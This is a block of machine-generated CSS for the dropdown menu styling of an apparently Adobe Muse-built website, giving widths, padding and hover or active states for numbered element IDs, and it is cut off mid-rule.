#u588851-4,#u589095.MuseMenuActive #u589097-4,#u587581.MuseMenuActive #u587582-4,#u587483.MuseMenuActive #u587486-4,#u587637.MuseMenuActive #u587639-4,#u587777.MuseMenuActive #u587778-4,#u588040.MuseMenuActive #u588043-4,#u588096.MuseMenuActive #u588098-4,#u588035.MuseMenuActive #u588036-4,#u588280.MuseMenuActive #u588283-4,#u589258.MuseMenuActive #u589261-4,#u589407.MuseMenuActive #u589409-4,#u589253.MuseMenuActive #u589255-4,#u589498.MuseMenuActive #u589500-4,#u589916:hover #u589919-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u589939{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589942-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589932{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589934-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589946{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589949-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589960{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589962-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589967{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589969-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589951{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589954-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589925{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589926-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589972{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589916.MuseMenuActive,#u589972:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u589975-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589916.MuseMenuActive #u589919-4,#u589972:hover #u589975-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u589993{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589994-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590002{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590003-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590016{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590017-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590058{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590061-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590007{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590010-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590035{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590038-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589979{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589980-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590044{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590047-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590028{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590029-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590051{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590053-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589988{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589990-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590023{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590025-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590191{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589972.MuseMenuActive,#u590191:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u590194-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589972.MuseMenuActive #u589975-4,#u590191:hover #u590194-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u590073{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590074-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590103{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590105-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590082{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590085-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590178{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590181-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590124{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590127-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590066{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590069-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590143{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590145-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590185{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590188-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590152{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590155-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590129{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590132-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590159{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590161-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590094{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590095-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590173{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590174-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590117{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590120-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590089{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590090-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590164{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590165-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590136{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590139-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590110{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590112-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588696,#u649502,#u588297,#u588396,#u588298,#u588452,#u588592,#u588713,#u588952,#u588854,#u588714,#u589008,#u587481,#u587580,#u587482,#u587636,#u587776,#u587898,#u588039,#u588095,#u587899,#u588193,#u589116,#u589257,#u589313,#u589117,#u589411,#u589914,#u589915,#u589971,#u590062,#u590195{width:273px;position:relative;}#u590282{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590191.MuseMenuActive,#u590282:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u590282.MuseMenuActive{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u590284-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590191.MuseMenuActive #u590194-4,#u590282:hover #u590284-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u590282.MuseMenuActive #u590284-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u588397,#u588303,#u588453,#u588593,#u588957,#u588855,#u588715,#u589009,#u587585,#u587487,#u587641,#u587781,#u588044,#u588100,#u587900,#u588194,#u589262,#u589314,#u589118,#u589412,#u589920,#u589976,#u590063,#u590196{width:120px;left:273px;}#u590208{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590209-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590220{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590223-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590278{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590279-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590213{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590216-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590199{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590201-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590271{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590274-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590243{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590245-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590250{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590253-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590236{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590239-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590262{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590265-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u590255{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u590256-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589654,#u589676,#u589697,#u589655,#u589662,#u589690,#u589669,#u589683,#u589801,#u589830,#u589865,#u589837,#u589858,#u589823,#u589809,#u589879,#u589886,#u589816,#u589802,#u589851,#u589844,#u589872,#u589514,#u589543,#u589571,#u589529,#u589536,#u589585,#u589557,#u589522,#u589564,#u589627,#u589550,#u589634,#u589606,#u589641,#u589578,#u589613,#u589620,#u589515,#u589599,#u589592,#u589710,#u589788,#u589753,#u589718,#u589760,#u589732,#u589725,#u589774,#u589767,#u589746,#u589781,#u589739,#u589711,#u588398,#u588406,#u588427,#u588441,#u588420,#u588399,#u588434,#u588413,#u588304,#u588319,#u588305,#u588326,#u588375,#u588382,#u588361,#u588340,#u588333,#u588312,#u588354,#u588389,#u588368,#u588347,#u588454,#u588497,#u588490,#u588567,#u588574,#u588504,#u588525,#u588532,#u588581,#u588483,#u588518,#u588462,#u588546,#u588476,#u588469,#u588511,#u588455,#u588560,#u588553,#u588539,#u588594,#u588609,#u588672,#u588644,#u588637,#u588616,#u588665,#u588651,#u588630,#u588623,#u588658,#u588602,#u588595,#u588958,#u588966,#u588973,#u588987,#u588959,#u589001,#u588994,#u588980,#u588856,#u588899,#u588864,#u588871,#u588934,#u588906,#u588878,#u588892,#u588885,#u588913,#u588941,#u588920,#u588857,#u588927,#u588716,#u588717,#u588759,#u588836,#u588780,#u588724,#u588787,#u588815,#u588801,#u588773,#u588766,#u588731,#u588738,#u588745,#u588808,#u588794,#u588829,#u588752,#u588843,#u588822,#u589010,#u589088,#u589081,#u589046,#u589025,#u589074,#u589039,#u589011,#u589018,#u589032,#u589060,#u589067,#u589053,#u587586,#u587587,#u587608,#u587622,#u587629,#u587601,#u587615,#u587594,#u587488,#u587503,#u587517,#u587559,#u587531,#u587496,#u587538,#u587524,#u587510,#u587489,#u587545,#u587552,#u587573,#u587566,#u587642,#u587706,#u587762,#u587727,#u587748,#u587720,#u587678,#u587699,#u587671,#u587755,#u587769,#u587741,#u587692,#u587713,#u587664,#u587643,#u587734,#u587657,#u587685,#u587650,#u587782,#u587846,#u587783,#u587832,#u587839,#u587797,#u587790,#u587853,#u587860,#u587825,#u587818,#u587811,#u587804,#u588045,#u588053,#u588067,#u588046,#u588088,#u588060,#u588081,#u588074,#u588101,#u588109,#u588165,#u588116,#u588102,#u588123,#u588144,#u588179,#u588172,#u588137,#u588130,#u588186,#u588151,#u588158,#u587901,#u587930,#u587909,#u587958,#u587923,#u587979,#u587944,#u588021,#u587965,#u587902,#u588007,#u588028,#u587986,#u588014,#u587916,#u588000,#u587951,#u587972,#u587993,#u587937,#u588195,#u588231,#u588238,#u588196,#u588273,#u588217,#u588252,#u588210,#u588203,#u588245,#u588224,#u588259,#u588266,#u589263,#u589306,#u589299,#u589292,#u589285,#u589264,#u589271,#u589278,#u589315,#u589400,#u589372,#u589316,#u589358,#u589386,#u589365,#u589351,#u589344,#u589323,#u589379,#u589337,#u589330,#u589393,#u589119,#u589141,#u589176,#u589232,#u589239,#u589225,#u589197,#u589246,#u589148,#u589211,#u589120,#u589127,#u589183,#u589169,#u589134,#u589162,#u589218,#u589204,#u589155,#u589190,#u589413,#u589435,#u589484,#u589477,#u589449,#u589491,#u589470,#u589442,#u589463,#u589456,#u589414,#u589428,#u589421,#u589921,#u589936,#u589929,#u589943,#u589957,#u589964,#u589950,#u589922,#u589977,#u589992,#u589999,#u590013,#u590055,#u590006,#u590034,#u589978,#u590041,#u590027,#u590048,#u589985,#u590020,#u590064,#u590072,#u590100,#u590079,#u590177,#u590121,#u590065,#u590142,#u590184,#u590149,#u590128,#u590156,#u590093,#u590170,#u590114,#u590086,#u590163,#u590135,#u590107,#u590197,#u590205,#u590219,#u590275,#u590212,#u590198,#u590268,#u590240,#u590247,#u590233,#u590261,#u590254,#u590226{width:120px;position:relative;}#u590227{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587805.MuseMenuActive,#u588056.MuseMenuActive,#u588070.MuseMenuActive,#u588049.MuseMenuActive,#u588091.MuseMenuActive,#u588061.MuseMenuActive,#u588084.MuseMenuActive,#u588075.MuseMenuActive,#u588110.MuseMenuActive,#u588166.MuseMenuActive,#u588119.MuseMenuActive,#u588103.MuseMenuActive,#u588126.MuseMenuActive,#u588145.MuseMenuActive,#u588182.MuseMenuActive,#u588173.MuseMenuActive,#u588138.MuseMenuActive,#u588133.MuseMenuActive,#u588187.MuseMenuActive,#u588152.MuseMenuActive,#u588159.MuseMenuActive,#u587931.MuseMenuActive,#u587912.MuseMenuActive,#u587961.MuseMenuActive,#u587924.MuseMenuActive,#u587980.MuseMenuActive,#u587945.MuseMenuActive,#u588022.MuseMenuActive,#u587966.MuseMenuActive,#u587905.MuseMenuActive,#u588008.MuseMenuActive,#u588029.MuseMenuActive,#u587987.MuseMenuActive,#u588015.MuseMenuActive,#u587919.MuseMenuActive,#u588003.MuseMenuActive,#u587952.MuseMenuActive,#u587975.MuseMenuActive,#u587996.MuseMenuActive,#u587940.MuseMenuActive,#u588234.MuseMenuActive,#u588239.MuseMenuActive,#u588199.MuseMenuActive,#u588274.MuseMenuActive,#u588218.MuseMenuActive,#u588253.MuseMenuActive,#u588211.MuseMenuActive,#u588206.MuseMenuActive,#u588248.MuseMenuActive,#u588225.MuseMenuActive,#u588260.MuseMenuActive,#u588267.MuseMenuActive,#u589307.MuseMenuActive,#u589300.MuseMenuActive,#u589293.MuseMenuActive,#u589286.MuseMenuActive,#u589267.MuseMenuActive,#u589272.MuseMenuActive,#u589279.MuseMenuActive,#u589403.MuseMenuActive,#u589373.MuseMenuActive,#u589317.MuseMenuActive,#u589361.MuseMenuActive,#u589389.MuseMenuActive,#u589366.MuseMenuActive,#u589352.MuseMenuActive,#u589345.MuseMenuActive,#u589324.MuseMenuActive,#u589382.MuseMenuActive,#u589338.MuseMenuActive,#u589333.MuseMenuActive,#u589394.MuseMenuActive,#u589144.MuseMenuActive,#u589177.MuseMenuActive,#u589235.MuseMenuActive,#u589242.MuseMenuActive,#u589226.MuseMenuActive,#u589200.MuseMenuActive,#u589249.MuseMenuActive,#u589151.MuseMenuActive,#u589212.MuseMenuActive,#u589123.MuseMenuActive,#u589130.MuseMenuActive,#u589184.MuseMenuActive,#u589172.MuseMenuActive,#u589135.MuseMenuActive,#u589165.MuseMenuActive,#u589221.MuseMenuActive,#u589205.MuseMenuActive,#u589158.MuseMenuActive,#u589191.MuseMenuActive,#u589438.MuseMenuActive,#u589487.MuseMenuActive,#u589478.MuseMenuActive,#u589450.MuseMenuActive,#u589492.MuseMenuActive,#u589471.MuseMenuActive,#u589445.MuseMenuActive,#u589464.MuseMenuActive,#u589457.MuseMenuActive,#u589417.MuseMenuActive,#u589429.MuseMenuActive,#u589422.MuseMenuActive,#u589939.MuseMenuActive,#u589932.MuseMenuActive,#u589946.MuseMenuActive,#u589960.MuseMenuActive,#u589967.MuseMenuActive,#u589951.MuseMenuActive,#u589925.MuseMenuActive,#u589993.MuseMenuActive,#u590002.MuseMenuActive,#u590016.MuseMenuActive,#u590058.MuseMenuActive,#u590007.MuseMenuActive,#u590035.MuseMenuActive,#u589979.MuseMenuActive,#u590044.MuseMenuActive,#u590028.MuseMenuActive,#u590051.MuseMenuActive,#u589988.MuseMenuActive,#u590023.MuseMenuActive,#u590073.MuseMenuActive,#u590103.MuseMenuActive,#u590082.MuseMenuActive,#u590178.MuseMenuActive,#u590124.MuseMenuActive,#u590066.MuseMenuActive,#u590143.MuseMenuActive,#u590185.MuseMenuActive,#u590152.MuseMenuActive,#u590129.MuseMenuActive,#u590159.MuseMenuActive,#u590094.MuseMenuActive,#u590173.MuseMenuActive,#u590117.MuseMenuActive,#u590089.MuseMenuActive,#u590164.MuseMenuActive,#u590136.MuseMenuActive,#u590110.MuseMenuActive,#u590208.MuseMenuActive,#u590220.MuseMenuActive,#u590278.MuseMenuActive,#u590213.MuseMenuActive,#u590199.MuseMenuActive,#u590271.MuseMenuActive,#u590243.MuseMenuActive,#u590250.MuseMenuActive,#u590236.MuseMenuActive,#u590262.MuseMenuActive,#u590255.MuseMenuActive,#u590227.MuseMenuActive{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u590229-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587805.MuseMenuActive #u587807-4,#u588056.MuseMenuActive #u588057-4,#u588070.MuseMenuActive #u588072-4,#u588049.MuseMenuActive #u588052-4,#u588091.MuseMenuActive #u588092-4,#u588061.MuseMenuActive #u588064-4,#u588084.MuseMenuActive #u588085-4,#u588075.MuseMenuActive #u588077-4,#u588110.MuseMenuActive #u588113-4,#u588166.MuseMenuActive #u588168-4,#u588119.MuseMenuActive #u588122-4,#u588103.MuseMenuActive #u588105-4,#u588126.MuseMenuActive #u588129-4,#u588145.MuseMenuActive #u588148-4,#u588182.MuseMenuActive #u588183-4,#u588173.MuseMenuActive #u588174-4,#u588138.MuseMenuActive #u588139-4,#u588133.MuseMenuActive #u588135-4,#u588187.MuseMenuActive #u588190-4,#u588152.MuseMenuActive #u588153-4,#u588159.MuseMenuActive #u588160-4,#u587931.MuseMenuActive #u587934-4,#u587912.MuseMenuActive #u587914-4,#u587961.MuseMenuActive #u587964-4,#u587924.MuseMenuActive #u587926-4,#u587980.MuseMenuActive #u587983-4,#u587945.MuseMenuActive #u587947-4,#u588022.MuseMenuActive #u588025-4,#u587966.MuseMenuActive #u587967-4,#u587905.MuseMenuActive #u587907-4,#u588008.MuseMenuActive #u588011-4,#u588029.MuseMenuActive #u588031-4,#u587987.MuseMenuActive #u587990-4,#u588015.MuseMenuActive #u588018-4,#u587919.MuseMenuActive #u587922-4,#u588003.MuseMenuActive #u588005-4,#u587952.MuseMenuActive #u587954-4,#u587975.MuseMenuActive #u587978-4,#u587996.MuseMenuActive #u587998-4,#u587940.MuseMenuActive #u587941-4,#u588234.MuseMenuActive #u588235-4,#u588239.MuseMenuActive #u588241-4,#u588199.MuseMenuActive #u588201-4,#u588274.MuseMenuActive #u588277-4,#u588218.MuseMenuActive #u588220-4,#u588253.MuseMenuActive #u588256-4,#u588211.MuseMenuActive #u588213-4,#u588206.MuseMenuActive #u588208-4,#u588248.MuseMenuActive #u588249-4,#u588225.MuseMenuActive #u588228-4,#u588260.MuseMenuActive #u588263-4,#u588267.MuseMenuActive #u588270-4,#u589307.MuseMenuActive #u589308-4,#u589300.MuseMenuActive #u589302-4,#u589293.MuseMenuActive #u589295-4,#u589286.MuseMenuActive #u589287-4,#u589267.MuseMenuActive #u589270-4,#u589272.MuseMenuActive #u589274-4,#u589279.MuseMenuActive #u589281-4,#u589403.MuseMenuActive #u589406-4,#u589373.MuseMenuActive #u589376-4,#u589317.MuseMenuActive #u589319-4,#u589361.MuseMenuActive #u589364-4,#u589389.MuseMenuActive #u589392-4,#u589366.MuseMenuActive #u589367-4,#u589352.MuseMenuActive #u589355-4,#u589345.MuseMenuActive #u589347-4,#u589324.MuseMenuActive #u589325-4,#u589382.MuseMenuActive #u589385-4,#u589338.MuseMenuActive #u589339-4,#u589333.MuseMenuActive #u589334-4,#u589394.MuseMenuActive #u589396-4,#u589144.MuseMenuActive #u589147-4,#u589177.MuseMenuActive #u589179-4,#u589235.MuseMenuActive #u589238-4,#u589242.MuseMenuActive #u589245-4,#u589226.MuseMenuActive #u589228-4,#u589200.MuseMenuActive #u589203-4,#u589249.MuseMenuActive #u589250-4,#u589151.MuseMenuActive #u589153-4,#u589212.MuseMenuActive #u589214-4,#u589123.MuseMenuActive #u589125-4,#u589130.MuseMenuActive #u589131-4,#u589184.MuseMenuActive #u589187-4,#u589172.MuseMenuActive #u589173-4,#u589135.MuseMenuActive #u589138-4,#u589165.MuseMenuActive #u589166-4,#u589221.MuseMenuActive #u589222-4,#u589205.MuseMenuActive #u589207-4,#u589158.MuseMenuActive #u589160-4,#u589191.MuseMenuActive #u589193-4,#u589438.MuseMenuActive #u589439-4,#u589487.MuseMenuActive #u589489-4,#u589478.MuseMenuActive #u589481-4,#u589450.MuseMenuActive #u589453-4,#u589492.MuseMenuActive #u589495-4,#u589471.MuseMenuActive #u589474-4,#u589445.MuseMenuActive #u589448-4,#u589464.MuseMenuActive #u589465-4,#u589457.MuseMenuActive #u589458-4,#u589417.MuseMenuActive #u589419-4,#u589429.MuseMenuActive #u589430-4,#u589422.MuseMenuActive #u589424-4,#u589939.MuseMenuActive #u589942-4,#u589932.MuseMenuActive #u589934-4,#u589946.MuseMenuActive #u589949-4,#u589960.MuseMenuActive #u589962-4,#u589967.MuseMenuActive #u589969-4,#u589951.MuseMenuActive #u589954-4,#u589925.MuseMenuActive #u589926-4,#u589993.MuseMenuActive #u589994-4,#u590002.MuseMenuActive #u590003-4,#u590016.MuseMenuActive #u590017-4,#u590058.MuseMenuActive #u590061-4,#u590007.MuseMenuActive #u590010-4,#u590035.MuseMenuActive #u590038-4,#u589979.MuseMenuActive #u589980-4,#u590044.MuseMenuActive #u590047-4,#u590028.MuseMenuActive #u590029-4,#u590051.MuseMenuActive #u590053-4,#u589988.MuseMenuActive #u589990-4,#u590023.MuseMenuActive #u590025-4,#u590073.MuseMenuActive #u590074-4,#u590103.MuseMenuActive #u590105-4,#u590082.MuseMenuActive #u590085-4,#u590178.MuseMenuActive #u590181-4,#u590124.MuseMenuActive #u590127-4,#u590066.MuseMenuActive #u590069-4,#u590143.MuseMenuActive #u590145-4,#u590185.MuseMenuActive #u590188-4,#u590152.MuseMenuActive #u590155-4,#u590129.MuseMenuActive #u590132-4,#u590159.MuseMenuActive #u590161-4,#u590094.MuseMenuActive #u590095-4,#u590173.MuseMenuActive #u590174-4,#u590117.MuseMenuActive #u590120-4,#u590089.MuseMenuActive #u590090-4,#u590164.MuseMenuActive #u590165-4,#u590136.MuseMenuActive #u590139-4,#u590110.MuseMenuActive #u590112-4,#u590208.MuseMenuActive #u590209-4,#u590220.MuseMenuActive #u590223-4,#u590278.MuseMenuActive #u590279-4,#u590213.MuseMenuActive #u590216-4,#u590199.MuseMenuActive #u590201-4,#u590271.MuseMenuActive #u590274-4,#u590243.MuseMenuActive #u590245-4,#u590250.MuseMenuActive #u590253-4,#u590236.MuseMenuActive #u590239-4,#u590262.MuseMenuActive #u590265-4,#u590255.MuseMenuActive #u590256-4,#u590227.MuseMenuActive #u590229-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u588698{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589909.MuseMenuActive,#u588698:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588701-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589909.MuseMenuActive #u589912-4,#u588698:hover #u588701-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587874{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588698.MuseMenuActive,#u587874:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u587876-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588698.MuseMenuActive #u588701-4,#u587874:hover #u587876-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589904{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u587874.MuseMenuActive,#u589904:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589906-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u587874.MuseMenuActive #u587876-4,#u589904:hover #u589906-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u678722{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589904.MuseMenuActive,#u678722:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u678724-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589904.MuseMenuActive #u589906-4,#u678722:hover #u678724-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587886{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u678722.MuseMenuActive,#u587886:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u587888-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u678722.MuseMenuActive #u678724-4,#u587886:hover #u587888-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 